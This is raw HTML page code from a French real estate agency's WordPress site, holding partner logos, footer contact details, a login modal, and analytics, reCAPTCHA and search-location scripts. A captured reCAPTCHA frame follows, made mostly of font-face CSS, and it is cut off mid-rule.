										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="12195b4cb7" /><input type="hidden" name="_wp_http_referer" value="/Ville/la-bouilladisse/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="34a1e559ff" /><input type="hidden" name="_wp_http_referer" value="/Ville/la-bouilladisse/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
var locationData = {"any_text":"-","any_value":"any","all_locations":[{"term_id":88,"name":"Aix-en-Provence","slug":"aix-en-provence","parent":0},{"term_id":27,"name":"Aubagne","slug":"aubagne","parent":0},{"term_id":49,"name":"Auriol","slug":"auriol","parent":0},{"term_id":224,"name":"Bandol","slug":"bandol","parent":0},{"term_id":89,"name":"Bouc Bel Air","slug":"bouc-bel-air","parent":0},{"term_id":220,"name":"Brie-Comte-Robert","slug":"brie-comte-robert","parent":0},{"term_id":209,"name":"Brignoles","slug":"brignoles","parent":0},{"term_id":219,"name":"Carnoux-en-Provence","slug":"carnoux-en-provence","parent":0},{"term_id":202,"name":"Carro","slug":"carro","parent":0},{"term_id":72,"name":"Cassis","slug":"cassis","parent":0},{"term_id":264,"name":"Ceyreste","slug":"ceyreste","parent":0},{"term_id":206,"name":"Chateauneuf-le-rouge","slug":"chateauneuf-le-rouge","parent":0},{"term_id":53,"name":"Cuges les Pins","slug":"cuges-les-pins","parent":0},{"term_id":208,"name":"Fr\u00e9jus","slug":"frejus","parent":0},{"term_id":58,"name":"Fuveau","slug":"fuveau","parent":0},{"term_id":204,"name":"Gardanne","slug":"gardanne","parent":0},{"term_id":8,"name":"G\u00e9menos","slug":"gmenos","parent":0},{"term_id":291,"name":"Gr\u00e9asque","slug":"greasque","parent":0},{"term_id":259,"name":"Hy\u00e8res","slug":"hyeres","parent":0},{"term_id":198,"name":"La Bouilladisse","slug":"la-bouilladisse","parent":0},{"term_id":47,"name":"La Ciotat","slug":"la-ciotat","parent":0},{"term_id":222,"name":"La Destrousse","slug":"la-destrousse","parent":0},{"term_id":258,"name":"La Farl\u00e8de","slug":"la-farlede","parent":0},{"term_id":241,"name":"La Garde","slug":"la-garde","parent":0},{"term_id":7,"name":"La Penne Sur Huveaune","slug":"la_penne_sur_huveaune","parent":0},{"term_id":71,"name":"La Seyne sur Mer","slug":"la-seyne-sur-mer","parent":0},{"term_id":63,"name":"La Valette du Var","slug":"la-valette-du-var","parent":0},{"term_id":57,"name":"Lascours","slug":"lascours","parent":0},{"term_id":230,"name":"Le Beausset","slug":"le-beausset","parent":0},{"term_id":232,"name":"Le Castellet","slug":"le-castellet","parent":0},{"term_id":210,"name":"Le Lavandou","slug":"le-lavandou","parent":0},{"term_id":46,"name":"Marseille","slug":"marseille","parent":0},{"term_id":70,"name":"Martigues","slug":"martigues","parent":0},{"term_id":240,"name":"Mimet","slug":"mimet","parent":0},{"term_id":223,"name":"Nogent-sur-Marne","slug":"nogent-sur-marne","parent":0},{"term_id":231,"name":"Ollioules","slug":"ollioules","parent":0},{"term_id":254,"name":"Port-de-Bouc","slug":"port-de-bouc","parent":0},{"term_id":260,"name":"Pourri\u00e8res","slug":"pourrieres","parent":0},{"term_id":203,"name":"Puyricard","slug":"puyricard","parent":0},{"term_id":233,"name":"Rognes","slug":"rognes","parent":0},{"term_id":61,"name":"Roquefort-la-B\u00e9doule","slug":"roquefort-la-bedoule","parent":0},{"term_id":56,"name":"Roquevaire","slug":"roquevaire","parent":0},{"term_id":229,"name":"Saint Cyr sur Mer","slug":"saint-cyr-sur-mer","parent":0},{"term_id":65,"name":"Saint Mand\u00e9","slug":"saint-mande","parent":0},{"term_id":64,"name":"Saint Maur des Foss\u00e9s","slug":"saint-maur-des-fosses","parent":0},{"term_id":161,"name":"Saint-Leu","slug":"saint-leu","parent":0},{"term_id":73,"name":"Salon de Provence","slug":"salon-de-provence","parent":0},{"term_id":235,"name":"Sanary sur Mer","slug":"sanary-sur-mer","parent":0},{"term_id":245,"name":"Sept\u00e8mes-les-Vallons","slug":"septemes-les-vallons","parent":0},{"term_id":75,"name":"Signes","slug":"signes","parent":0},{"term_id":165,"name":"Sixfours-les-Plages","slug":"sixfours-les-plages","parent":0},{"term_id":207,"name":"Toulon","slug":"toulon","parent":0},{"term_id":59,"name":"Trets","slug":"trets","parent":0},{"term_id":236,"name":"Velaux","slug":"velaux","parent":0},{"term_id":205,"name":"Ventabren","slug":"ventabren","parent":0},{"term_id":60,"name":"Vitrolles","slug":"vitrolles","parent":0}],"select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6y503fgqbsue
body_size: 49273
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
